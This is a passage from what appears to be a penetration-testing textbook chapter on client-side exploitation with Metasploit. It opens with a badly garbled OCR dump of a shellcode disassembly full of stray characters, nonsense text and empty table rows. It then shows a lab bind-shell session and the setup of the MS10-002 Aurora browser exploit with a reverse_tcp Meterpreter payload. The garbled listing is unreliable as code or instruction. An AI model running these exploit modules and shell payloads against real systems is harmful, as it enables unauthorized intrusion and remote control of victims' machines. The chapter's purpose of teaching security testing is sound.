EBX,EBX<br>2008423F2<br>000423F25F25<br>000423F27<br>000423F28D<br>000423F28D<br>PUSH EBX<br>PUSH BB010002<br>MOV ESI,ESP<br>020001BB<br>88423F2F<br>PUŠH 10<br>PUSH ES<br>PUSH ED<br>Eš1<br>00423F21<br>00423F32<br>00423F32<br>00423F30<br>00423F30<br>57<br>68<br>EOI<br>C2DB3767<br>PUSH<br>6737DEC2<br>FFD5<br>œT<br>뚏<br>538<br>2008<br>2008<br>유명중의<br>00423F3B<br>00423F3C<br>00423F41<br>00423F43<br>EQI<br>FF38E9B7<br><b>B7E938FF</b><br>EBP<br>PUSH<br>PUSH<br>server and the server of the server of the series of the series of the series of the series of the series of t<br>The series of the series of the series of the series of the series of the series of the series of the series o<br>霰<br>00423F44<br>00423F45<br>PUSH<br>301<br>00423F46<br>00423F48<br>00423F4D<br>74ECBBE1<br>E13BEC74<br>EBP<br>PUSH<br>CALL<br>PUSH<br>PUSH<br>PUSH<br>EDI<br>EAX, EDI<br>61406E75<br>00423F4E<br>00423F4F<br>68 75<br>FFD5<br>68 08<br>57<br>57<br>756E4D61<br>00423F54<br>CALL<br>EBP<br>00423F56<br>00423F58<br>00423F58<br>PUSH<br>PUSH<br>ø<br>4<br>PUSH<br>PUSH<br>PUSH<br>꾊<br>00423F5B<br>00423F5C<br>00423F61<br>00423F63<br>00423F63<br>SFC8D902<br>68 021<br>FFD5<br>8836<br>68 40<br>02D9C85F<br>FRP<br>CAL L<br>MOV ESI,DWORD PTR DS:[ESI]<br>PUSH 40<br>PUSH 1000<br>PUSH ESI<br>PUSH 0<br>00423F67<br>00423F6C<br>00423F6D<br>e<br>Como<br>00100000<br>00<br>1809명명<br>1989명명<br>19<br>58A453E5<br>88423F6F<br>88423F74<br>PUSH<br>E553A458<br>EBP<br>EBX, EBX<br>00423F76<br>00423F77<br>00423F78<br>EB»<br>ø<br>00<br>00423F7A<br>뛇<br>POSH ESX<br>PUSH EDI<br>PUSH SFC8D90<br>CALL EBP<br>GUD ESX, EAX<br>SUB ESI, EAX<br>SUB ESI, EAX<br>00423F78<br>00423F7C<br>00423F7D<br><b>SFC8D902</b><br>02D9C85F<br>88423F82<br>00423F84<br>00423F86<br>00423F88<br>00423F8A<br>TEST ESI,ESI<br>JNZ SHORT BL4CK-vn.00423F78<br>00423F8C<br>RETN<br>ēē<br><b>INT3</b> |          |    |       |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------|----|-------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     | 00423F0D | 50 | PUBLI |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |          |    |       |

*Figure 8-2: The last part of our instruction set that we need*

```
msf > use multi/handler
msf exploit(handler) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(handler) > set LPORT 443
LPORT \Rightarrow 443msf exploit(handler) > set RHOST 192.168.33.130
RHOST => 192.168.33.130
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.33.129:60463 -> 192.168.33.130:443)
```
You have reached a basic command shell! As a good practicing technique, try a stage 1 Meterpreter reverse and see if you can get a connection. When you are finished, simply close the Immunity Debugger window and you're all done. It's important that you get familiar with Immunity Debugger now, because we will be leveraging it in later chapters. Now let's launch our first browser exploit that uses a heap spray.#### **Exploring the Internet Explorer Aurora Exploit**

You know the basics of how heap sprays work and how you can dynamically allocate memory and fill the heap up with NOPs and shellcode. We'll be leveraging an exploit that uses this technique and something found in nearly every client-side exploit. The browser exploit of choice here is the Aurora exploit (Microsoft Security Bulletin MS10-002). Aurora was most notoriously used in the attacks against Google and more than 20 other large technology companies. Although this exploit was released in early 2010, it particularly resonates with us because it took down some major players in the technology industry.

We'll start by using the Aurora Metasploit module and then set our payload. The following commands should be familiar, because we have used them in previous chapters. You'll also see a couple of new options that we'll discuss in a bit.

```
msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > show options
```
Module options:

| Name                 | Current Setting Required Description |     |                                                                                |
|----------------------|--------------------------------------|-----|--------------------------------------------------------------------------------|
|                      |                                      |     |                                                                                |
| <b>SRVHOST</b>       | $0.0.0.0$ 0                          | ves | The local host to listen on.                                                   |
| SRVPORT              | 8080 <sup>8</sup>                    | yes | The local port to listen on.                                                   |
| SSL.                 | false                                | no  | Negotiate SSL for incoming connections                                         |
| SSLVersion SSL3      |                                      | no  | Specify the version of SSL that should be used<br>(accepted: SSL2, SSL3, TLS1) |
| URIPATH <sup>6</sup> |                                      | no  | The URI to use for this exploit (default is random)                            |

Payload options (windows/meterpreter/reverse tcp):

| Name                                | Current Setting Required Description |                   |                                                                             |
|-------------------------------------|--------------------------------------|-------------------|-----------------------------------------------------------------------------|
|                                     |                                      |                   |                                                                             |
| EXITFUNC process<br>LHOST<br>I PORT | 4444                                 | ves<br>ves<br>ves | Exit technique: seh, thread, process<br>The local address<br>The local port |

Exploit target:

 Id Name -- ---- 0 Automatic msf exploit(ms10\_002\_aurora) > **set SRVPORT 80**

```
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH / [
URIPATH => /
``````
msf exploit(ms10_002_aurora) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(ms10_002_aurora) > set LPORT 443
LPORT \Rightarrow 443msf exploit(ms10_002_aurora) > exploit -z
[*] Exploit running as background job.
msf exploit(ms10_002_aurora) >
[*] Started reverse handler on 192.168.33.129:443
